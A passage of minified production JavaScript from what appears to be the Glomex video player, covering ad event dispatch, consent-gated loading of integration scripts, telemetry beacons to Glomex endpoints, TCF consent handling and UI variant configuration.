estError,effect:e=>{this.#tt(u.n8.AD_BREAK_REQUEST_ERROR,{name:e.payload.name,index:e.payload.index,error:e.payload.error})}}),c({actionCreator:r.actions.adLoaded,effect:()=>{this.#tt(u.n8.AD_LOADED)}}),c({actionCreator:r.actions.impression,effect:()=>{this.#tt(u.n8.AD_IMPRESSION)}}),c({predicate:(e,t,i)=>!!(t.monetization.ad&&i.monetization.ad)&&i.monetization.ad?.sessionId===t.monetization.ad?.sessionId&&i.monetization.player.buffering!==t.monetization.player.buffering,effect:(e,t)=>{let{buffering:i}=t.getState().monetization.player;i?this.#tt(u.n8.AD_BUFFERING_START):this.#tt(u.n8.AD_BUFFERING_END)}}),c({actionCreator:r.actions.volumeChanged,effect:()=>{this.#tt(u.n8.AD_VOLUME_CHANGE)}}),c({actionCreator:r.actions.adProgress,effect:()=>{this.#tt(u.n8.AD_TIME_UPDATE)}}),c({actionCreator:r.actions.paused,effect:()=>{this.#tt(u.n8.AD_PAUSED)}}),c({actionCreator:r.actions.resumed,effect:()=>{this.#tt(u.n8.AD_RESUMED)}}),c({actionCreator:r.actions.click,effect:()=>{this.#tt(u.n8.AD_CLICK)}}),c({actionCreator:r.actions.skipped,effect:()=>{this.#tt(u.n8.AD_SKIPPED)}}),c({actionCreator:r.actions.complete,effect:()=>{this.#tt(u.n8.AD_COMPLETE)}}),c({actionCreator:r.actions.error,effect:e=>{this.#tt(u.n8.AD_ERROR,{error:e.payload})}}),c({actionCreator:o.actions.setFinalConfig,effect:async(e,i)=>{let{player:{config:{apiScriptUrl:n}={}}}=i.getState();if(i.unsubscribe(),!n)return;n.startsWith("./")&&(n=new URL(n,window.location.href).href);let r=eQ(t,"integration");this.#e9=r;let{consent:a}=i.getState().user;a?.ready||await i.condition((e,t)=>l.actions.updateConsent.match(e)&&t.user.consent.ready);let o=i.getState(),{user:{ids:{glomexId:{id:s}={},ppid:{id:d}={}}={}}}=o,{glomexVendor:c}=o.user.consent,{userCountryCode:u}=o.playlist.context||{},{integrationEnvironment:p}=o.integration.context;if("consent"!==c&&"li"!==c){this.#e9.revoke(),this.#e9=void 0;return}try{let{connectIntegration:e}=await import(n);this.#te.push(e(r.proxy,{userCountryCode:u,userId:d||s,integrationEnvironment:p},{warnCallback:e=>{i.dispatch(eX.actions.externalApiScriptWarn(e))}})),r.enable()}catch(e){console.error(`Failed to connect integration script: ${n}`),r.revoke(),this.#e9=void 0;return}}}),c({actionCreator:i.actions.assignContent,effect:async(e,i)=>{let{apiScript:{url:n}={}}=e.payload.item;if(n?.startsWith("./")&&(n=new URL(n,window.location.href).href),!n)return;if(this.#e7[n])return void this.#e7[n].disable();let r=eQ(t,"content",n);this.#e7[n]=r;let{consent:a}=i.getState().user;a?.ready||await i.condition((e,t)=>l.actions.updateConsent.match(e)&&t.user.consent.ready);let o=i.getState(),{integration:{context:{integrationSessionId:s}={}},user:{ids:{glomexId:{id:d}={},ppid:{id:c}={}}={}}}=o,{userCountryCode:u}=o.playlist.context||{},{integrationEnvironment:p}=o.integration.context;try{let{connectIntegration:e}=await import(n);this.#te.push(e(r.proxy,{userCountryCode:u,userId:c||d||s,integrationEnvironment:p},{warnCallback:e=>{i.dispatch(eX.actions.externalApiScriptWarn(e))}}))}catch(e){console.error(`Failed to connect content script: ${n}`),r.revoke(),delete this.#e7[n];return}}})]}#tt(e,t){let i=new CustomEvent(e,{detail:t});this.#e9?.queueEvent(i),Object.values(this.#e7).forEach(e=>{e.queueEvent(i)}),this.#eG.dispatchEvent(i)}reset(){this.#J.forEach(e=>{e()}),this.#te.forEach(e=>{e?.()}),this.#e9?.revoke(),this.#e9=void 0,Object.values(this.#e7).forEach(({revoke:e})=>{e()}),this.#e7={}}}function eQ(e,t,i){let n=[],r=!1,a=new Set,o=(n,a)=>{if(!r)return;let o=e.content,{apiScript:{url:s}={}}=o||{};s?.startsWith("./")&&(s=new URL(s,window.location.href).href),("content"===t&&(s&&i===s||!o)||"integration"===t)&&("function"==typeof a?a(n):a.handleEvent(n))},s=!1,l=Proxy.revocable(e,{get(e,t,i){if(s=!0,"constructor"===t)return e.constructor;if("addEventListener"===t)return(t,i,s)=>{r&&n.forEach(e=>{e.type===t&&o(e,i)});let l=e=>{o(e,i)};e.addEventListener(t,l,s),a.add({type:t,listener:l,options:s})};let l=e[t];return"function"==typeof l?l.bind(e):Reflect.get(e,t,i)}});return{proxy:l.proxy,enable:()=>{r=!0,a.forEach(({type:e,listener:t})=>{n.forEach(i=>{i.type===e&&o(i,t)})}),n=[]},disable:()=>{r=!1,n=[]},queueEvent:e=>{r&&s||n.push(e)},revoke(){a.forEach(({type:e,listener:t,options:i})=>{l.proxy.removeEventListener(e,t,i)}),a.clear(),r=!1,n=[],l.revoke()}}}var e0=o("./src/teaser/teaser.slice.ts");let e1=(0,ee.Z0)({name:"tracking",initialState:{payload:void 0,url:void 0,telemetry:{contentViewableTime:0,contentNonviewableTime:0,contentAudibleTime:0,contentNonaudibleTime:0,contentTotalTime:0,adTotalTime:0,adViewableTime:0,adNonviewableTime:0,adAudibleTime:0,adNonaudibleTime:0,timeToPlaylistItemPlay:0,contentPlayCount:0}},reducers:{updatePayload:(e,t)=>{e.payload=t.payload.payload,e.url=t.payload.url},updateTelemetry:(e,t)=>{for(let i in t.payload)Number.isNaN(t.payload[i])||(e.telemetry[i]+=t.payload[i])}}});var e2=o("./src/ui/ui.slice.ts"),e3=o("./src/user/user.slice.ts");let e5={createFetch:function(e=[]){return(t,i)=>fetch(t,{...i,signal:AbortSignal.any([...e,...i?.signal?[i.signal]:[]])})},window,createUuid:en,pickNumber:function(e=0,t=99){return Math.floor(Math.random()*(t-e+1)+e)}};class e6{#K;constructor(e){this.#K=e}impression(e){this.#K.dispatch(e0.r.actions.impression(e))}click(e){this.#K.dispatch(e0.r.actions.click(e))}reset(){}}class e4{constructor(e){Object.assign(this,e)}}class e8 extends e4{constructor(e){super(e),Object.assign(this,e)}}class e9 extends e4{constructor(e){super(e),Object.assign(this,e)}}class e7 extends e9{constructor(e){super(e),Object.assign(this,e)}}class te extends e4{constructor(e){super(e),Object.assign(this,e)}}class tt extends e9{constructor(e){super(e),Object.assign(this,e)}}class ti extends e4{constructor(...e){super(...e),this.eventName="Integration Create"}}class tn extends e4{constructor(...e){super(...e),this.eventName="Integration Impression"}}class tr extends e4{constructor(e){super(e),Object.assign(this,e)}}class ta extends e9{constructor(e){super(e),Object.assign(this,e)}}class to extends tr{constructor(...e){super(...e),this.eventName="Integration Abort"}}class ts extends e4{constructor(e){super(e),Object.assign(this,e)}}class tl extends ts{constructor(...e){super(...e),this.eventName="Integration Passback"}}class td extends e4{constructor(...e){super(...e),this.eventName="Integration Ad Available"}}class tc extends e8{constructor(...e){super(...e),this.eventName="Teaser Click"}}class tu extends e8{constructor(...e){super(...e),this.eventName="Teaser Impression"}}class tp extends e9{constructor(...e){super(...e),this.eventName="PlaylistItem Begin"}}class th extends e9{constructor(...e){super(...e),this.eventName="Content Begin"}}class tm extends e9{constructor(...e){super(...e),this.eventName="Content Complete"}}class ty extends ta{constructor(...e){super(...e),this.eventName="Content External Tracking Warning"}}class tf extends e9{constructor(e){super(e),this.eventName="Ad Break Request",Object.assign(this,e)}}class tg extends e9{constructor(e){super(e),this.eventName="Ad Break Request Error",Object.assign(this,e)}}class tv extends e7{constructor(...e){super(...e),this.eventName="Ad Error"}}class tb extends e7{constructor(...e){super(...e),this.eventName="Ad Begin"}}class t_ extends e7{constructor(...e){super(...e),this.eventName="Ad Click"}}class tw extends e7{constructor(...e){super(...e),this.eventName="Ad Skip"}}class tE extends e7{constructor(...e){super(...e),this.eventName="Ad Complete"}}class tk extends e7{constructor(...e){super(...e),this.eventName="Ad Viewable 50/2"}}class tT extends e7{constructor(...e){super(...e),this.eventName="Ad Viewable 100/15"}}class tC extends te{constructor(...e){super(...e),this.eventName="Integration Telemetry"}}class tS extends tt{constructor(...e){super(...e),this.eventName="Content Telemetry"}}function tA(e="prod"){return"stage"===e?"https://player-feedback-v1.stage.ds.glomex.cloud/pf/":"https://player-feedback-v1.glomex.com/pf/"}function tx(e,t,i="prod"){let n=tA(i);e.navigator.sendBeacon(n,JSON.stringify(t))}class tI{#J;constructor(e,{integrationSlice:t,contentSlice:i,teaserSlice:n,publicApiSlice:r}){let a=e.startListening.withTypes();this.#J=[a({predicate:()=>!0,effect:(e,a)=>{let o,s=a.getState(),l={...tP(s)},d={...l,...tN(s)},c={...d,...tR(s)};switch(e.type){case t.actions.create.type:o=new ti(l);break;case t.actions.impression.type:o=new tn(l);break;case t.actions.abort.type:{let t=e.payload;o=new to({...l,errorName:t.name||"",errorMessage:t.message||"",errorCode:t.code||""});break}case t.actions.passback.type:o=new tl({...l,reason:e.payload});break;case t.actions.adAvailable.type:o=new td(l);break;case n.actions.impression.type:o=new tu({...l,teaserContentId:e.payload.teaserContentId,teaserEnvironment:e.payload.teaserEnvironment});break;case n.actions.click.type:o=new tc({...l,teaserContentId:e.payload.teaserContentId,teaserEnvironment:e.payload.teaserEnvironment});break;case i.actions.start.type:o=new tp(d);break;case i.actions.impression.type:o=new th(d);break;case i.actions.ended.type:o=new tm(d);break;case ez.mF.actions.adBreakRequest.type:o=new tf({...d,adBreakIndex:e.payload.index,adBreakName:e.payload.name,plannedSlotCount:e.payload.plannedSlotCount,plannedAdRequestCount:e.payload.plannedAdRequestCount});break;case ez.mF.actions.adBreakRequestError.type:o=new tg({...d,adBreakIndex:e.payload.index,adBreakName:e.payload.name,errorName:e.payload.error.name,errorMessage:e.payload.error.message,errorCode:e.payload.error.code});break;case ez.mF.actions.started.type:o=new tb(c);break;case ez.mF.actions.click.type:o=new t_(c);break;case ez.mF.actions.skipped.type:o=new tw(c);break;case ez.mF.actions.complete.type:o=new tE(c);break;case ez.mF.actions.adViewable50By2.type:o=new tk(c);break;case ez.mF.actions.adViewable100By15.type:o=new tT(c);break;case r.actions.externalApiScriptWarn.type:o=new ty({...d,errorName:e.payload.name,errorMessage:e.payload.message})}o&&tx(window,o,s.integration.context.integrationEnvironment)}}),a({actionCreator:eH.wG.actions.requestAds,effect:(e,t)=>{let i=t.getState(),{integration:{context:{integrationEnvironment:n}}}=i,r=!0===e.payload.muted?"muted":"unmuted";t.dispatch(e1.actions.updatePayload({payload:new tv({...tP(i),...tN(i),...tR(i),mutedChain:r}),url:tA(n)}))}}),a({predicate:i.actions.stop.match,effect:(e,t)=>{let i=t.getState(),{player:{timeToPlay:n,initialPlayRequested:r,adActiveWhenUnmuted:a,unmuteReason:o},content:{player:{watchTime:{total:s,viewable:l,nonviewable:d,audible:c,nonaudible:p}}},monetization:{watchTime:{total:h,viewable:m,nonviewable:y,audible:f,nonaudible:g}},integration:{context:{integrationEnvironment:v}}}=i;if(!r)return;let b={...tP(i)},_={...b,...tN(i)},w={contentViewableTime:l,contentNonviewableTime:d,contentAudibleTime:c,contentNonaudibleTime:p,contentTotalTime:s,adTotalTime:h,adViewableTime:m,adNonviewableTime:y,adAudibleTime:f,adNonaudibleTime:g,timeToPlaylistItemPlay:n||NaN};tx(window,new tS({..._,...w}),v),t.dispatch(e1.actions.updateTelemetry({...w,contentPlayCount:1})),(e.payload.reason===u.iB.PAGE_HIDE||e.payload.reason===u.iB.BEFORE_UNLOAD)&&tx(window,new tC({...b,...t.getState().tracking.telemetry,adActiveWhenUnmuted:a,unmuteReason:o}),v)}})]}reset(){this.#J.forEach(e=>{e()})}}function tP(e){let{integration:{context:{integrationId:t,integrationSessionId:i,origin:n,placement:r,placementDetail:a,createdAt:o,contentStartCount:s},display:{positionOnPage:l,positionInArticle:d},configs:{variant:{id:c="plain"}={}}={}},playlist:{context:{publisherId:u,userCountryCode:p,product:h,productFormat:m,articleBrandSafetyRisk:y}={},items:[{playlistId:f}={}]=[]},environment:{context:{integrationVersion:g},page:{url:v,apexDomain:b},otherIntegrations:_},player:{config:{startBehavior:w}={}},user:{consent:{glomexVendor:E,consentString:k=""}={},ids:{glomexId:{id:T}={}}={}}}=e,C=Object.keys(_).length,S=o?Date.now()-o:0;return{integrationId:t,playlistId:f,playerVersion:g,href:v,domain:b,uniqueTrackId:en(),integrationSessionId:i,origin:n,variantId:c,placement:r,...a?{placementDetail:a}:{},otherIntegrationsCount:C,publisherId:u,geoLocation:p,articleBrandSafetyRisk:y,positionOnPage:l,positionInArticle:d,productName:h,productFormat:m,startBehaviorConfig:w,timeSinceIntegrationCreate:S,playlistItemBeginCount:s,playerAbExperiments:[],consentString:k,glomexVendor:E,userId:T}}function tN(e){let{content:{player:{enabledApiScript:t,sessionId:i,source:{playbackMode:n,drm:r}},item:{id:a,isRecommendation:o,duration:s,playlistId:l,contentOwner:{id:d}={},metadataSource:c}={}},playlist:{index:u},player:{playbackStartMethod:p,playbackMutedOnStart:h}}=e;return{contentSessionId:i,contentId:a,contentOwnerId:d,contentType:r?`${n}-drm`:n,playlistIndex:u,duration:s,isRecommendation:o,playlistId:l,metadataSource:c,playbackStartMethod:p,playbackMutedOnStart:h,mutedChain:h?"muted":"unmuted",enabledApiScript:t}}function tR(e){let{monetization:{requestAdsPayload:{iabPlcmt:t=1}={},ad:{id:i,breakIndex:n,breakName:r,positionIndex:a,mimetype:o,adUrl:s,waterfallIndex:l,waterfallLength:d,duration:c,isLinear:u,nonLinearWidth:p,nonLinearHeight:h,salesHouseId:m,lineItemId:y}={},player:{duration:f}}}=e;return{adBreakIndex:n,adBreakName:r,adPositionIndex:a,adMimetype:o,adUrl:s,adId:i,adWaterfallIndex:l,adWaterfallLength:d,adDuration:c||f,adIsLinear:u,adNonLinearWidth:p,adNonLinearHeight:h,salesHouseId:m,lineItemId:y,plcmt:t}}class tL{#K;#J;#ti;#tn;#eK;#X;#ee;constructor(e,t,i,n,{integrationSlice:r,contentSlice:a,monetizationSlice:o,playerSlice:s,playlistSlice:l}){this._isTapToUnmute=()=>{let{integration:{userInteracted:e},ui:{config:t},player:{initialPlayRequested:i},content:{player:n}}=this.#K.getState();return!!t?.enableTapToUnmute&&!!i&&!!n.muted&&!e},this.interactionStart=()=>{this.#K.dispatch(e2.Xm.actions.interactionStart()),this.#ee.clearTimeout(this.#tn)},this.interactionEnd=()=>{this.#K.dispatch(e2.Xm.actions.interactionEnd()),this.#K.getState().ui.uiActive&&this.#tr()},this.interaction=e=>{this.setUiActive(),this.#K.dispatch(e2.Xm.actions.setLastUserAction(e))},this.setMouseMode=e=>{this.#K.dispatch(e2.Xm.actions.setMouseMode(e))},this.showComposition=e=>{this.#K.dispatch(e2.Xm.actions.showComposition(e))},this.userStillInterested=()=>{let{ui:e}=this.#K.getState();this.#K.dispatch(e2.Xm.actions.showComposition(e.config.contentComposition||"content-network"))},this.showPlayerUi=()=>{this.#K.dispatch(e2.Xm.actions.showPlayerUi())},this.hidePlayerUi=()=>{this.#K.dispatch(e2.Xm.actions.hidePlayerUi())},this.setUiActive=()=>{this.#tr(),this.#ta()},this.setUiInactive=()=>{this.#K.dispatch(e2.Xm.actions.setUiInactive())},this.tapToUnmute=()=>{this.#K.dispatch(e2.Xm.actions.tapToUnmute())},this.showInfo=()=>{this.showComposition("info")},this.closeInfo=()=>{let{ui:e}=this.#K.getState();this.showComposition(e.config.contentComposition||"content-network")},this.#ta=()=>{this.#K.getState().ui.uiActive||this.#K.dispatch(e2.Xm.actions.setUiActive())},this.#tr=()=>{this.#ee.clearTimeout(this.#tn),this.#tn=this.#ee.setTimeout(()=>{this.#K.getState().ui.uiActive&&this.#K.dispatch(e2.Xm.actions.setUiInactive())},5e3)},this.#to=e=>e.code===u.f0.AGE_VERIFICATION_REQUIRED,this.#ts=e=>e.code===u.f0.PIN_REQUIRED||e.code===u.f0.INVALID_PIN,this.setControlsSize=(e,t)=>{let{controls:i}=this.#K.getState().ui;(i.width!==e||i.height!==t)&&this.#K.dispatch(e2.Xm.actions.setControlsSize({width:e,height:t,aspectRatio:e$(e,t),breakpoint:eD(e)}))},this.#K=e;let d=t.startListening.withTypes();this.#X=n,this.#ee=i,"ResizeObserver"in i&&n.updateComplete.then(()=>{n.uiLayerRef.value&&(this.#eK=new ResizeObserver(()=>this._onResize()),this.#eK.observe(n.uiLayerRef.value))}),this.#J=[d({actionCreator:l.actions.addPlaylistItems.pending,effect:async(e,t)=>{this.showComposition("empty"),t.unsubscribe()}}),d({actionCreator:l.actions.addPlaylistItems.fulfilled,effect:async(e,t)=>{let{playlist:{items:i}}=t.getState();0===i.length&&this.showComposition("blank")}}),d({actionCreator:a.actions.pause,effect:async()=>{clearTimeout(this.#tn)}}),d({actionCreator:a.actions.play,effect:async()=>{this.#tr()}}),d({actionCreator:a.actions.assignContent,effect:async(e,t)=>{let{content:{item:i}}=t.getState();if(t.getState().integration.context.error)return;if(i?.livestream?.startTime&&i?.livestream.startTime>Date.now())return void this.showComposition("livestream-starting-soon");if(i?.livestream?.endTime&&i?.livestream.endTime<Date.now())return void this.showComposition("livestream-ended");t.getState().ui.config||await t.condition(r.actions.setConfigs.match);let{integration:{context:{awaitingClick:n,contentStartCount:o}},ui:{config:l}}=t.getState();n&&0===o?this.showComposition(l.initialComposition||"teaser"):(l?.enableTapToUnmute&&await Promise.all([t.condition(s.actions.requestPlay.match),t.condition(a.actions.volumechange.match)]),this._isTapToUnmute()?this.showComposition("tap-to-unmute"):this.showComposition(l.contentComposition||"content-network"))}}),d({actionCreator:s.actions.autoplayPrevented,effect:async(e,t)=>{let{ui:{config:i}}=t.getState();e.payload||this.showComposition(i.initialComposition||"teaser")}}),d({actionCreator:o.actions.adLoaded,effect:async(e,t)=>{t.getState().monetization.ad?.breakName==="pause-ad"&&this.showComposition("empty")}}),d({actionCreator:o.actions.complete,effect:async(e,t)=>{let{ui:{config:i},monetization:{ad:n}}=t.getState();n?.breakName==="pause-ad"&&this.showComposition(i.contentComposition||"content-streamer")}}),d({matcher:(0,ee.i0)(a.actions.impression,o.actions.contentResumeRequested,o.actions.adAbort),effect:async(e,t)=>{let{ui:{config:i}}=t.getState();this._isTapToUnmute()?this.showComposition("tap-to-unmute"):this.showComposition(i.contentComposition||"content-network")}}),d({actionCreator:o.actions.started,effect:async(e,t)=>{let{monetization:{player:{adActive:i}}}=t.getState();this._isTapToUnmute()?this.showComposition("tap-to-unmute"):"linear"===i&&this.showComposition("ad")}}),d({actionCreator:r.actions.abort,effect:async()=>{this.showComposition("error")}}),d({actionCreator:e2.Xm.actions.tapToUnmute,effect:async(e,t)=>{let{config:i}=t.getState().ui,{monetization:n}=t.getState();this.#X._api?.setMuted(!1),t.dispatch(s.actions.unmuteOnUserInteraction({reason:"tap-to-unmute",adActive:!!n.player.adActive})),n.player.adActive?this.showComposition("ad"):this.showComposition(i.contentComposition||"content-network")}}),d({predicate:(e,t)=>a.actions.volumechange.match(e),effect:async(e,t)=>{let{ui:i,monetization:{player:n}}=t.getState();i.config?.enableTapToUnmute&&"tap-to-unmute"===i.composition&&!e.payload.muted&&(n.adActive?this.showComposition("ad"):this.showComposition(i.config.contentComposition||"content-network"))}}),d({actionCreator:a.actions.error,effect:async(e,t)=>{let i=t.getState().content.player.error;i&&(this.#to(i)?this.showComposition("pin-setup"):this.#ts(i)?this.showComposition("pin-required"):this.showComposition("error"))}}),d({actionCreator:a.actions.setPin,effect:async(e,t)=>{if(void 0===t.getState().content.player.error)return void this.showComposition(t.getState().player.config?.ui.contentComposition||"content-network")}}),d({actionCreator:a.actions.reload,effect:async(e,t)=>{this.showComposition(t.getState().ui.config.contentComposition||"content-network")}}),d({actionCreator:a.actions.start,effect:async(e,t)=>{let{content:{item:i}}=t.getState();i?.branding?.cutInZoomHideTimeout&&(this.#ee.clearTimeout(this.#ti),this.#ti=this.#ee.setTimeout(()=>{this.#K.dispatch(e2.Xm.actions.hideBranding())},i?.branding?.cutInZoomHideTimeout))}}),d({predicate:e=>a.actions.stop.match(e)&&[u.iB.API_STOP,u.iB.ENDED,u.iB.LIVESTREAM_STOP].includes(e.payload.reason),effect:async(e,t)=>{let{integration:{userInteracted:i},player:{config:n},ui:{config:r},playlist:{items:a,loadingRecommendations:o,shouldAutoContinue:s}}=t.getState(),{playlist:{index:d,items:c}}=t.getOriginalState(),p=Number.isFinite(d)&&d<c.length-1;(this.#K.dispatch(e2.Xm.actions.hideBranding()),this.#ee.clearTimeout(this.#ti),o&&await t.condition(l.actions.loadRecommendations.settled),e.payload.reason===u.iB.LIVESTREAM_STOP)?this.showComposition("livestream-ended"):1!==a.length||n?.enableRevolverPlay||n?.enableRecommendations?i?n?.endscreen==="none"?"stop"===(n?.playlistEndBehavior??"loop")||p||s?this.showComposition(r.contentComposition||"content-network"):this.showComposition(r.initialComposition||"teaser"):this.showComposition("continue-endscreen"):this.showComposition(r.contentComposition||"content-network"):this.showComposition(r.initialComposition||"teaser")}}),d({predicate:e=>e.type===s.actions.visible.type||e.type===a.actions.assignContent.type,effect:async(e,t)=>{let{content:i}=t.getState();i.item?.branding?.cutInZoomAssetUrl?this.#K.dispatch(e2.Xm.actions.showBranding()):this.#K.dispatch(e2.Xm.actions.hideBranding())}}),d({predicate:(e,t)=>a.actions.markerReached.match(e)&&e.payload.name===u.fN.STILL_INTERESTING&&!1===t.integration.userInteracted&&t.content.player.muted&&(!!(t.player.config&&t.player.display.visibility<=t.player.config.earlyRecommendations.maximumVisibility)||"dock"===t.player.display.presentationMode||t.playlist.context?.product==="ad_unit"),effect:async()=>{this.showComposition("still-interesting")}})]}_onResize(){let e=this.#X.uiLayerRef.value?.getBoundingClientRect();if(!e)return;let t=e.width,i=e.height;this.#K.dispatch(e2.Xm.actions.resize({aspectRatio:e$(t,i),breakpoint:eD(t),width:t,height:i}))}#ta;#tr;#to;#ts;reset(){this.#eK?.disconnect(),this.#K.dispatch(e2.Xm.actions.showComposition("blank")),this.#J.forEach(e=>{e()}),this.#ee.clearTimeout(this.#ti),this.#ee.clearTimeout(this.#tn)}}o("./src/timeouts.ts");class tO{#K;#ee;#tl;#td;#tc;#J;constructor(e,t,i,n,{contentSlice:r,environmentSlice:a}){this._onTcfApiResponse=(e,t)=>{let i;if(!t||"msg"in e)return;let{addtlConsent:n,eventStatus:r,tcString:a,gdprApplies:o,listenerId:s}=e;if(this.#ee.clearTimeout(this.#tc),null==this.#td&&(this.#td=s),"useractioncomplete"!==r&&"tcloaded"!==r&&""===a)return;try{i=(0,ef.MV)(a)}catch(e){this._noCmpFound();return}let l=new Date(i.core.lastUpdated);this.#K.dispatch(e3.o.actions.updateConsent({gdprApplies:o,consentString:a,cacheFriendlyConsentString:(0,ef.zC)(this.#ee,a),policyVersion:i.core.policyVersion,tcfVersion:(0,ef.ED)(i.core.policyVersion),cmpId:i.core.cmpId,vendorListVersion:i.core.vendorListVersion,hasPurpose1Consent:!!i.core.purposeConsents[1],vendorConsents:i.core.vendorConsents,vendorLegitimateInterests:i.core.vendorLegitimateInterests,purposeConsents:i.core.purposeConsents,purposeLegitimateInterests:i.core.purposeLegitimateInterests,glomexVendor:(0,ef.Fj)(i),consentUpdated:l.getTime()?`${l.getFullYear()}${String(l.getMonth()+1).padStart(2,"0")}00`:void 0,ready:"useractioncomplete"===r||"tcloaded"===r,addtlConsent:n}))},this.#K=e;let o=t.startListening.withTypes();this.#ee=i,this.#tl=n,this._onTcfApiResponse=this._onTcfApiResponse.bind(this),this.#J=[o({predicate:(e,t)=>e3.o.actions.updateConsent.match(e)&&t.user.consent.ready,effect:async()=>{await this.#K.dispatch(e3.o.actions.getGlomexUserData()),await this.#K.dispatch(e3.o.actions.collectUserIds())}}),o({actionCreator:r.actions.start,effect:(e,t)=>{let i=t.getState();i.content.item?.id&&this.#K.dispatch(e3.o.actions.viewContent(i.content.item.id))}}),o({actionCreator:a.actions.visibilitychange,effect:e=>{"hidden"===e.payload&&this.#K.dispatch(e3.o.actions.storeUserData())}})],this.#tu()}async #tu(){if((0,ej.G)(this.#ee)){let{installIframeTcfApi:e}=await o.e("9413").then(o.bind(o,"./src/integration/iframe-integration.ts"));e(this.#ee)}this.#ee.__tcfapi?setTimeout(async()=>{try{var e;await (e=this.#ee,new Promise((t,i)=>{let n=0;!function r(){e.__tcfapi?.("ping",2,e=>{n++,e.cmpLoaded||"loaded"===e.cmpStatus?t(void 0):n>=20?i(Error("CMP did not load within 20 attempts")):setTimeout(r,200)})}()}))}catch(e){this._noCmpFound();return}this.#tc=this.#ee.setTimeout(()=>this._noCmpFound(),1e4),this.#ee.__tcfapi?.("addEventListener",2,this._onTcfApiResponse),this.#tl&&!this.#tl?.__tcfapi&&this.#ee.__tcfapi&&(this.#tl.__tcfapi=(...e)=>this.#ee.__tcfapi?.(...e))},1):this._noCmpFound()}_noCmpFound(){this.#K.dispatch(e3.o.actions.updateConsent({gdprApplies:!0,glomexVendor:(0,ef.Fj)(),ready:!0}))}reset(){this.#ee.__tcfapi?.("removeEventListener",2,()=>{},this.#td),this.#J.forEach(e=>{e()})}}let tM=l()({all:!0});function tU(e){return"stage"===e?"https://player.stage.mes.glomex.cloud":"local"===e?"https://localhost:8060":"https://player.glomex.com"}async function tD(e,t,i,n=""){let r=tU(n);try{let n=await e.fetch(`${r}/variant/${t}/variant.json`,{signal:AbortSignal.timeout(i)}),a=await n.json();if(n.status>=400)throw Error("Invalid variant config");return a}catch(e){}}async function t$(e,t,i,n){let[r,a]=await Promise.all([(0,eK.Iu)(e,t,1e4,i?.environment),tD(e,t,1e4,i?.environment)]),o=tM({player:eK.mu},{player:r||{}},{variant:a},n,{...i?.configs}),s=H(e);return o.player=(0,eK.Cq)((0,eK.A1)(tM(o.player,("mobile"===s||"tablet"===s)&&o.player?.mobileOverrides?o.player?.mobileOverrides:{}))),{player:o.player,variant:o.variant}}let tj=l()({all:!0}),tF={turboConfigs:"object",turboDebug:"boolean"},tB=["localhost","192.168","player.mes.glomex.cloud","player.stage.mes.glomex.cloud","player.glomex.com"],tV=(e,t,i)=>{let n,{developmentFlags:r={}}=t,a={debug:!1,environment:i,abExperiment:"",abGroup:"",mockPageUrl:void 0,mockUserCountryCode:void 0,configs:void 0,adsSdkQualityAssurancePresetName:void 0,adsSdkQualityAssuranceData:void 0,...r};a.environment&&!["local","stage"].includes(a.environment)&&(a.environment=void 0);try{n=new URL(e)}catch{return a}tB.some(e=>n.hostname.startsWith(e))||(a.pageUrlForIntegrationService=void 0,a.mockPageUrl=void 0,a.mockUserCountryCode=void 0),n.searchParams.forEach((e,t)=>{let i,n=tF[t];if(!n)return;switch(n){case"boolean":i="true"===e||"1"===e;break;case"string":i=e;break;case"number":i=Number(e);break;case"object":try{i=JSON.parse(decodeURIComponent(e))}catch(e){}break;default:return}let r=t.replace(RegExp("^turbo"),"").replace(/^\w/,e=>e.toLowerCase());r in a&&null!=i&&(a[r]=i)});let o=tq();return tj(a,a.configs?.developmentFlags||{},a.debug?{configs:{player:o}}:{})},tq=()=>{try{let e=localStorage.getItem(u.vP);if(!e)return{};return JSON.parse(e)}catch{return{}}},tz={"ads-sdk":()=>Promise.all([o.e("2753"),o.e("9254")]).then(o.bind(o,"./src/monetization/ads-sdk-player.element.ts")),ima:()=>o.e("9948").then(o.bind(o,"./src/monetization/ad-ima-player.element.ts"))};async function tH(e){let t=tz[e];return t?(await t()).default:(await tz.ima()).default}var tW=o("./src/ui/variant/base-variant.ts"),tG=o("./src/ui/variant/util/variant-config.ts");let tY=(0,tG.j)({});class tK extends tW.T{static{this.startIndex=0}static{this.defaultVariantConfig=tY}static{this.playerConfig=()=>({ui:{enabled:!1},sticky:{enabled:!1},ad:{enabled:!1},enableRecommendations:!1,enableRevolverPlay:!1,enableEarlyRecommendations:!1,startBehavior:"click-to-play"})}render(){return(0,d.qy)`<slot name="player"></slot>`}}let tZ=(0,tG.j)({});class tX extends tW.T{static{this.startIndex=0}static{this.defaultVariantConfig=tZ}static{this.playerConfig=()=>({enableGlobalKeyboardEvents:!0,ui:{initialComposition:"content-network",contentComposition:"content-network",title:!1,poweredBy:!0,contentOwnerLogo:!1},sticky:{enabled:!1,position:"bottomRight",scrollAbove:!0},endscreen:"none",enableRecommendations:!1,enableRevolverPlay:!1,enableEarlyRecommendations:!1,playlistEndBehavior:"stop",addJsonLd:!1,ad:{player:"ads-sdk",autoPauseWhenInvisible:!0}})}static{this.styles=(0,d.AH)`
    ::slotted(turbo-player-ui) {
      --font-family: Campton-Book, sans-serif;
      --title-font-family: Campton-Book, sans-serif;
      --primary-color: rgb(255, 255, 255);
      --primary-color-active: rgb(221, 221, 221);
      --button-primary-color: var(--controls-icon-color-active);
      --button-primary-color-active: #f0f0f0;
      --button-primary-text-color: #00303e;
      --button-secondary-color: rgba(67, 78, 79, 0.9);
      --button-secondary-color-active: rgba(255, 255, 255, 0.3);
      --button-secondary-text-color: var(--controls-icon-color-active);
    }
  `}render(){return(0,d.qy)`<slot name="player"></slot>`}}let tJ=(0,tG.j)({});class tQ extends tW.T{static{this.startIndex=0}static{this.defaultVariantConfig=tJ}render(){return(0,d.qy)`<slot name="player"></slot>`}}class t0 extends tW.T{static{this.startIndex=0}static{this.defaultVariantConfig=tY}static{this.playerConfig=()=>({enableGlobalKeyboardEvents:!0,ui:{initialComposition:"content-streamer",contentComposition:"content-streamer",title:!1,contentOwnerLogo:!1},sticky:{enabled:!1},endscreen:"none",enableRecommendations:!1,enableRevolverPlay:!0,enableEarlyRecommendations:!1,playlistEndBehavior:"stop"})}static{this.styles=(0,d.AH)`
    ::slotted(turbo-player-ui){
      --primary-color: white;
      --primary-color-active: white;
      --font-family: Campton-Book, sans-serif;
      --title-font-family: Campton-Book, sans-serif;
      --controls-background-color: transparent;
      --controls-background-color-hover: rgba(255, 255, 255, 0.1);
      --controls-background-color-active: rgba(255, 255, 255, 0.2);
      --controls-backdrop-filter: none;
